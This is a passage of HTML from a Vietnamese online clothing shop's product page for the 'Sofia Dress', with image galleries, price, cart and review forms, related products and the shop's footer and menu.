data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1498_result-200x300.jpg"><img width="900" height="1351" src="https://dress.com.vn/wp-content/uploads/IMG_1498_result-900x1351.jpg" class="" alt="" title="IMG_1498_result" data-caption="" data-src="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" data-large_image="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" data-large_image_width="1400" data-large_image_height="2101" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/IMG_1498_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-267x400.jpg 267w, https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg 1400w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure></div>		</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/khac/" class="breadcrumb-link breadcrumb-link-last">
					Khác				</a>
							<span class="breadcrumb-last">
					Sofia Dress				</span>
			</nav>											</div>
																													</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Sofia Dress
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
					
	
	<form class="cart" action="https://dress.com.vn/sofia-dress/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6915f22fa4a59">Sofia Dress quantity</label>
		<input
			type="number"
			id="quantity_6915f22fa4a59"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5441" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

			</form>

	
							<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="5441" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
								<span class="nav-link-text wd-tabs-title">
									Additional information								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													


<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2100" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1505_result-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2100" src="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" alt="" data-id="5445" data-full-url="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg" data-link="https://dress.com.vn/?attachment_id=5445" class="wp-image-5445" srcset="https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg 1400w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/IMG_1505_result-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2101" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1500_result-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2101" src="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" alt="" data-id="5443" data-full-url="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg" data-link="https://dress.com.vn/?attachment_id=5443" class="wp-image-5443" srcset="https://dress.com.vn/wp-content/uploads/IMG_1500_result.jpg 1400w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1500_result-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2101" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1504_result-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2101" src="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" alt="" data-id="5444" data-full-url="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg" data-link="https://dress.com.vn/?attachment_id=5444" class="wp-image-5444" srcset="https://dress.com.vn/wp-content/uploads/IMG_1504_result.jpg 1400w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1504_result-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" data-lbwps-gid="2" data-lbwps-width="1400" data-lbwps-height="2101" data-lbwps-srcsmall="https://dress.com.vn/wp-content/uploads/IMG_1498_result-200x300.jpg"><img loading="lazy" decoding="async" width="1400" height="2101" src="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" alt="" data-id="5442" data-full-url="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg" data-link="https://dress.com.vn/?attachment_id=5442" class="wp-image-5442" srcset="https://dress.com.vn/wp-content/uploads/IMG_1498_result.jpg 1400w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-900x1351.jpg 900w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-682x1024.jpg 682w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-768x1153.jpg 768w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-1024x1536.jpg 1024w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-1365x2048.jpg 1365w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-666x1000.jpg 666w, https://dress.com.vn/wp-content/uploads/IMG_1498_result-267x400.jpg 267w" sizes="auto, (max-width: 1400px) 100vw, 1400px" /></a></figure></li></ul></figure>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
						<span>
							Additional information						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mau-sac">
			<th class="woocommerce-product-attributes-item__label">
				
				<span>
					Màu sắc				</span>
							</th>
			<td class="woocommerce-product-attributes-item__value">
				<p>Xanh da trời, Xanh lá cây</p>
			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Sofia Dress&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sofia-dress/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dress.com.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5441' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																								</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	<div class="wd-before-product-tabs"><div class="container">
<div class="product_meta wd-layout-inline">
	
	
			<span class="posted_in"><span class="meta-label">Category:</span> <a href="https://dress.com.vn/khac/" rel="tag">Khác</a></span>	
				
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dress.com.vn/sofia-dress/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://dress.com.vn/sofia-dress/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://dress.com.vn/sofia-dress/&media=https://dress.com.vn/wp-content/uploads/IMG_1505_result.jpg&description=Sofia+Dress" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		</div></div>
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
		
<div class="products elements-grid wd-products-holder  wd-spacing-30 grid-columns-4 pagination-pagination align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4">
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 first  type-product post-5430 status-publish last instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5430">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/madelyn-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/madelyn-dress-07-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=5430" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5430" data-product_sku="" aria-label="Add &ldquo;Madelyn Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="5430" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/madelyn-dress/">Madelyn Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4075 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4075">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/ao-da-tweet-den/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-900x1349.jpg 900w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-768x1151.jpg 768w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-1025x1536.jpg 1025w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-1366x2048.jpg 1366w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-534x800.jpg 534w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/ao-da-tweet-den.jpg 1401w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4075" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4075" data-product_sku="DTD1" aria-label="Add &ldquo;Áo dạ tweet đen&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="4075" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/ao-da-tweet-den/">Áo dạ tweet đen</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 type-product post-4362 status-publish last instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="4362">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/salma-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-19.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4362" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4362" data-product_sku="" aria-label="Add &ldquo;Salma Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="4362" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/salma-dress/">Salma Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
<div class="product-grid-item product wd-hover-icons  col-lg-3 col-md-3 col-6 last  type-product post-4344 status-publish first instock product_cat-khac has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4344">
				
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dress.com.vn/samira-dress/" class="product-image-link">
			<img width="600" height="900" src="https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-600x900.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-600x900.jpg 600w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-150x225.jpg 150w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-900x1350.jpg 900w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-200x300.jpg 200w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-683x1024.jpg 683w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-768x1152.jpg 768w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-533x800.jpg 533w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07-667x1000.jpg 667w, https://dress.com.vn/wp-content/uploads/dress-essential-vay-cao-cap-07.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>
				<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=4344" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4344" data-product_sku="" aria-label="Add &ldquo;Samira Dress&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
																							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://dress.com.vn/wishlist-2/" data-key="f664da3a48" data-product-id="4344" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://dress.com.vn/samira-dress/">Samira Dress</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,550,000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

		
		
			</div>
</div>
</div>		
	</div>

</div>

</div><!-- #product-5441 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<hr />

<h1 style="text-align: center;">DRESS ESSENTIAL</h1>
<p style="text-align: center;"><a href="tel:0914863340">0914 863 340</a></p>
<p style="text-align: center;">Địa chỉ: 26c ngõ 173 Hoàng Hoa Thám, Hà Nội</p>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
														<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="http://dress.com.vn"><strong>DRESS ESSENTIAL</strong></a> <i class="fa fa-copyright"></i>  2022</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://dress.com.vn/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>				<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Collections							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-8810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8810 item-level-0" ><a href="https://dress.com.vn/la-tropica/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica</span></a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8811 item-level-0" ><a href="https://dress.com.vn/la-tropica-pt2/" class="woodmart-nav-link"><span class="nav-link-text">La Tropica Pt2</span></a></li>
<li id="menu-item-8812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8812 item-level-0" ><a href="https://dress.com.vn/single-concepts/" class="woodmart-nav-link"><span class="nav-link-text">Single Concepts</span></a></li>
<li id="menu-item-8813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8813 item-level-0" ><a href="https://dress.com.vn/the-flurry/" class="woodmart-nav-link"><span class="nav-link-text">The Flurry</span></a></li>
</ul><ul id="menu-main-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4705 item-level-0" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
